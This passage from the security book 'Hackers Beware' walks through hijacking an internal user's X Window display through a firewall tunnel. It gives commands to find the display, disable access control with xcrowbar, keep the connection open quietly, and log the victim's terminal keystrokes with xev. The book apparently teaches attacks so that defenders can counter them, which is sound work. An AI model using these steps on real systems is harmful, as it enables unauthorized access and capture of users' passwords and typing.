Lack of a .Xauthority file in the internal user’s home directory could
mean that they have some other authorization scheme, such as an
xhost, IP-based authorization, or there is not an XWindows server
running on his computer, or the proper authentication was not set
up to allow the external host to connect to the internal XWindows
server. Regardless, for this demonstration, we will try to connect to
his internal XWindows server.
Step 3. An internal user is logged in. Find out the name of his
XWindows server display.
There are several commands that help locate the display the internal
user is using. The first one is if the user had a .Xauthority file in his
home directory. The command xauthlist lists the display names for
which the file has authority cookies. Another way is to use the last
command from Step 1b to show from which computer name the
user is logged in. A good guess would be that the display name is
the computer name followed by a :0, :1, or other low number.
Perhaps the best way to locate the display is to use the netstat
command. netstat is a command native to most modern UNIX
systems. netstat shows the port number of all network connections
to and from the computer on which it is run. Because netstat
produces a number of lines of output on a computer that has many
network connections open, we search for the ones to the XWindows
server with the grep command, which are normally in the lower
6000 range.
# netstat -an | grep ":60[0-9][0-9]" # 10.99.99 is the
internal network
tcp 0 0 10.88.88.88:1364 10.99.99.99:6000
ESTABLISHED
tcp 0 0 0.0.0.0:6000 0.0.0.0:*
LISTEN
tcp 0 0 0.0.0.0:6012 0.0.0.0:*
LISTEN
Here we see an internal computer, 10.99.99.99, with an XWindows
server at port 6000, which has an established connection with the
external computer, 10.88.88.88. Taking the last two digits of the
port number gives the display number, so the display of the
“ Hackers Beware “ New Riders Publishing
592
XWindows server in this example is 10.99.99.99:0.
One item to note is that programs that tunnel XWindows traffic
often listen on displays with single or double digit display numbers
on the computer to which the user connects. In this example, there
could have been a display with a port, such as 6012, listening on the
host from which the netstat command is run. If that port (display
localhost:12) were connected to, it would be the same as connecting
to the internal XWindows server even though the port is on the
external computer. If it is tunneled this way, a firewall usually is not
able to filter the XWindows traffic. This is because behind the
scenes, it is common for the XWindows tunneling to happen on the
same port as the internal user’s telnet-like connection, and often
times, the communication in a tunnel is scrambled.
Step 4. Connect to the internal XWindows server and test the
connection.
At this point, it would be nice to know if the work we have done in
the previous steps was enough to allow us to successfully connect to
the internal XWindows server. The program distributed with X11R6
called xwininfo is one tool that provides a quick way to let us do
that. If it succeeds, you know you have a connection.
# xwininfo -root -display 10.99.99.99:0 | head -5
xwininfo: Window id: 0x26 (the root window) (has no name)
Absolute upper-left X: 0
Absolute upper-left Y: 0
If this fails, go back to Step 1.
Step 5. Keep the authorization to the XWindows server.
A program on the Internet called xcrowbar can be run at this point
to ensure that after you get access to the internal display, you keep
the access. The source code for this command indicates that it
loops, running the XDisableAccessControl X11 C library routine on
the display to accomplish this.
# xcrowbar 10.99.99.99:0 &
This is only marginally successful for tunneled connections because
when the internal user logs out of the external computer, the
tunneled connection that bypasses the firewall will be terminated. A
way to keep the connection from terminating, if the tunneling
“ Hackers Beware “ New Riders Publishing
593
software is considerate of existing X connections, is to start up and
keep an XWindows application running from the external computer
that is sent to the internal computer. Running xlogo -display
10.99.99.99:0 will accomplish this, but it will be noticed by the
internal user. Keeping a keystroke logger or program running, such
as xev (x event viewer), which is described in the next step, may
keep the connection open and may only be noticed if the internal
user ran the tunneling command from the command line that can
display error messages.
# xwininfo -root -display 10.99.99.99:0 | grep root #
find the root window id
xwininfo: Window id: 0x26 (the root window) (has no name)
# xev -id 0x26 -display 10.99.99.99:0 > /dev/null & #
keep connection open
For the steps from here on out, it is recommended that you run a
program that will tunnel XWindows traffic from the external
computer to the computer that the external user sits in front of. It is
not absolutely necessary that this be done, but some commands will
not work properly or require different configuration if this is not set
up ahead of time because the external user will want to see
graphical information from the remote displays.
Step 6. Capture keystrokes on the internal user’s keyboard.
There are several programs that enable the external user to capture
keystrokes that the internal user is typing. The first one is normally
distributed with the XWindows system and is called xev. Xev stand
for X Event Viewer, and it enables someone to view the events,
including keystrokes that are entered into the XWindows server.
Because it returns events besides keystrokes, it is best to use grep
to filter these out.
Xev only enables you to log one window at a time, and it requires
you to know the hex window id of the window you want to log. The
xwininfo command can be used to get window ids and text
descriptions of windows that may be of interest.
# xwininfo -tree -root -display 10.99.99.99:0 | grep -i
term
0x2c00005 "root@internal: /": ("GnomeTerminal"
"GnomeTerminal.0")
566x256+0+0 +6+550
# xev -id 0x2c00005 -display 10.99.99.99:0 | grep
XLookupString